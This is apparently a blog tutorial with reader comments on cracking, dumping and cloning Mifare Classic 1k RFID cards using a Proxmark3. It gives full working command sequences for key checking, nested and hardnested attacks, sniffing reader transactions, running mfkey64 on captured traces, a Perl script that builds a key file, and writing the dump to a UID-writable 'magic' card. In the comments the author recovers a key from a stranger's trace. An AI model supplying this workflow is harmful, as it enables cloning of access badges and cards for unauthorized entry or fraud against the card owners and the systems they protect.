Quick summary of operations to crack/dump/duplicate a Mifare classic 1k with the proxmark3.

The darkside attack (for weak mifare) can be processed with a low cost hardware like the ARC122U, with mfcuk/mfoc over the libnfc.
Nowadays, this attack is not covering a lot of Mifare classic card anymore. The Proxmark3, with a price under $100, is the best choice.
For the Proxmark3, the weak PRNG method is easy to find but the sniff/hardnested method for hard PRNG is more tricky.
You have the whole process here.
Hardware
Proxmark3 original or clone.
Chinese/Magic cards with block 0 / uid writeable.
… search on well-known China e-commerce/marketplace websites.
Software
https://github.com/iceman1001/proxmark3/releases
Infos
./proxmark3 /dev/ttyACM[01] pm3> hf 14a reader
1) First of all – try generic keys…
like this somekeys.txt, took from Mifare Classic Tool (android)
pm3> hf mf chk *1 A 1234567890ab somekeys.txt
If you are lucky, you have a key… need to check now against B.
pm3> hf mf chk *1 ? KEY_FOUND
If you don’t have B, jump to the “Crack others keys” of each section 2.
If you have B, you have all the keys A/B and you can jump to section 3.
2*) Method for weak
pm3> hf mf mifare pm3> hf mf chk 0 A KEY_FOUND (Check Found Key On Block 0 A)
Crack others keys
pm3> hf mf nested 1 0 A KEY_FOUND d (Crack others keys)
2*) Method for hard
Sniff
The fun part… you have to fix the card to the proxmark3 (duct tape) connected to a laptop and set the proxmark3 in sniff mode.
If you have a y-usb cable, you can also power the proxmark3 with an usb power pack and connect it back to your desktop to get the traces.
The best way to sniff all the transaction is to put the proxmark3 between the card and the reader.
Push it against the reader, well aligned… and repeat it 3-4 times to get at least one good sniffed transaction.
pm3> hf 14a sniff --- trigger the reader with the card (proxmark in between) --- remove and repeat to get many traces... --- push the proxmark button to stop --- read the traces pm3> hf 14a list
Mifare Classic protocol

Trace example
561882: 1 : 26
64: 2 : TAG 04 00
10217: 2 : 93 20
64: 5 : TAG [[ 9c 59 9b 32 ]] 6c UID
12313: 9 : 93 70 9c 59 9b 32 6c 6b 30
64: 3 : TAG 08 b6 dd
923318: 4 : 60 ((3C)) f5 7b AUTH Block 60
112: 4 : TAG [[ 82 a4 16 6c ]] Nonce Tag (NT)
6985: 8 : [[ a1 e4! 58 ce! ]] [[ 6e ea! 41 e0! ]] NR , AR
64: 4 : TAG [[ 5c! ad f4 39! ]] AT
811513: 4 : 8e 0e! 5d! b9 AUTH Block 0 N
112: 4 : TAG 5a! 92 0d! 85! Nonce Tag (NT)
6946: 8 : 98! d7 6b! 77 d6 c6 e8 70 NR , AR
64: 4 : TAG ca 7e! 0b! 63! AT
670868: 4 : [[ 3e! 70 9c! 8a ]]
112: 4 : TAG 36! 41 24! 79
9505: 8 : 1b! 8c 3a! 48! 83 5a 4a! 27
64: 4 : TAG 40! 6a! 99! 4b
905612: 4 : c9 7c 64! 13! !crc
112: 4 : TAG b5! ab! 1d! 2b
6936: 8 : 7e! d2 5c! ca! 4b! 50! 88! c4 !crc
64: 4 : TAG bf dd 01 be!
987853: 4 : 56 98 49 d6! !crc
### last block e709c8a is not mandatory
./tools/mfkey/mfkey64 9c599b32 82a4166c a1e458ce 6eea41e0 5cadf439 e709c8a
Check key against A/B
pm3> hf mf chk *1 ? KEY_FOUND ...
You can possibly bypass next step if the key is the same on A/B.
Crack others keys
replace 60 with the numeric value of the Hexadecimal between double parenthesis in the example – ours is ‘3C’.
pm3> hf mf hardnested 0 A KEY_FOUND 60 B s w pm3> sc r hard_autopwn -k KEY_FOUND -a
Keys to dumpkeys.bin (perl):
my $v = <<EOF;
|000| a0a0a0a0a0a0 | 1 | b0b0b0b0b0b0 | 1 |
|001| a0a0a0a0a0a0 | 1 | b0b0b0b0b0b0 | 1 |
...
|015| a0a0a0a0a0a0 | 1 | b0b0b0b0b0b0 | 1 |
EOF
my @a;
while ($v =~ /.*?([0-9a-f]{12})/is) { push @a, $1; $v = $'; }
open FH, ">dumpkeys.bin";
binmode FH;
foreach my $odd (0,1) {
for (my $i=$odd;$i<=$#a;$i+=2) {
my $s = $a[$i];
while (length($s)) {
print FH pack('C', oct('0x'.substr($s,0,2)));
$s = substr($s, 2);
}
}
}
close FH;
Run it and you get a proper dumpkeys.bin to run 'hf mf dump' which relies on it.
vim hex2dumpkeys.pl --- put the full keys table in it. perl hex2dumpkeys.pl
3) From keys to write
Verify:
xxd dumpkeys.bin
Dump the card to dumpdata.bin
pm3> hf mf dump 1
Prepare .eml
python pm3_mfd2eml.py dumpdata.bin dumpdata.eml
Load in blank Magic/Chinese card
pm3> hf mf cload dumpdata
hi i have been trying to copy hardnested mifare card for long. Can u please help me to send me video instruction below process
Please help me i followed every steps. I did sniffing and got some traces. Now how can i run mfkey64 tool? Im using windows 10 with proxmark3 easy clone.
Hi, I don’t use windows.
You have to use this: https://github.com/iceman1001/proxmark3
The page describes the process and the trace analysis and copy/paste to mfkey64
Put your trace in a pastebin and provide the url here if you want. I can run the mfkey64 for you.
hi this is what i did on my proxmark3 easy. please tell me what i did wrong and what i have to do to find key. https://pastebin.com/tiMJGQ2h
Thank you for your reply. I have a another question for proxmark3.
If i buy proxmark3 rdv4 (https://hackerwarehouse.com/product/proxmark3-rdv4-bluetooth-battery-module/)
Can this tool able to crack mifare hardened cards without doing sniffing?
I mean proxmark3 EASY version have to do sniffing before doing hardnested attack right?
If i buy original RDV4 version(expensive one) i can do the hardnested attack without sniffing. Is that correct?
Thanks waiting your reply
please help to how to run mfkey64. i tried to run mfkey tool but it’s not succeed. i only can use it on windows so can you please send me step by step tutorial how to run mfkey on windows command prompt.
thanks you
https://pastebin.com/i1YjaZ2K
i am sure i didn’t run mfkey tool this is what i did
https://pastebin.com/EL7ygvru
i’ve trying to do this for long i will really appreciate for your help. if you don’t mind i can send you teamviewer id pass so can you please show me how to run mfkey tool on my windows.
For windows, you should have a mfkey64.exe file and launch it in console mode in the directory where the binary is:
mfkey64.exe
I tried your parameters but your trace is incomplete I think. You have to snoop more of them.
A proper ‘AT’ block is missing.
With a part of your trace:
————————————————-
mfkey64 933e70b0 db55fe5c a2a7fbde f6e1dc54 a29fb550 90b1e849
Recovering key for:
uid: 933e70b0
nt: db55fe5c
{nr}: a2a7fbde
{ar}: f6e1dc54
{at}: a29fb550
{enc0}: 90b1e849
LFSR succesors of the tag challenge:
nt’: c2669c10
nt”: 2cf6d3ea
Keystream used to generate {ar} and {at}:
ks2: 34874044
ks3: 8e6966ba
Decrypted communication:
{dec0}: 90b1e849
Found Key: [cdca79f325b9]
————————————————-
Try it with:
> hf mf chk *1 ? cdca79f325b9
If it works, crack the other keys with this (193 is the decimal representation of the ‘C1’ from your trace):
> hf mf hardnested 0 A cdca79f325b9 193 B s w
Hi thank you for your help. I have an another question about proxmark.
Can original proxmark3 rdv4 (https://hackerwarehouse.com/product/proxmark3-rdv4-kit/) able to crack hardened mifare card without sniffing?
Im planning to buy one because doing sniffing and mfkey to find keys is pretty hard process for me.
I don’t see how you could crack the keys without sniffing.
The process is the same with the rdv4 I guess and the proxmark3 (version at $40 now) is doing the job.
I googled a lot and only proxmark easy version needs to do sniffing to find key. If i do hardnested attack with original proxmark3 rdv4, please see following link (https://hackerwarehouse.com/product/proxmark3-rdv4-kit/) i can find keys without sniffing. Don’t u think so?
I successfully found out the key using mfkey64 tool on kali linux.
And then i used hardnested command to find out other keys but other found keys are all same one.
Now Im stuck again on dumping and restoring to blank mifare 1k card.
Can u please tell me how to do it on kali?
Please send me exactly what commands do i have to use?
Thanks
– Take the perl script source from this page. “Keys to dumpkeys.bin (perl)” – edit a file named dump.pl for example and copy/paste the code in it.
– Replace in this perl code the list of keys you got from the command: “sc r hard_autopwn -k KEY_FOUND -a”
– Execute the perl script with a perl interpretor to get a dumpkeys.bin file
– Follow the rest of the instructions … 😉
thank you for the helpful blog post Guillaume. wondering if you could help me with the same as I’m stuck on what values to input in mfkey64 after getting the dump from ‘hf list mf’ sniffing in iceman on a pm3 easy.
Could you help with the mfkey64 values like you did the above poster? I’m just a bit confused when to omit certain parts of the strings like in your examples:
https://pastebin.com/VQJzyagd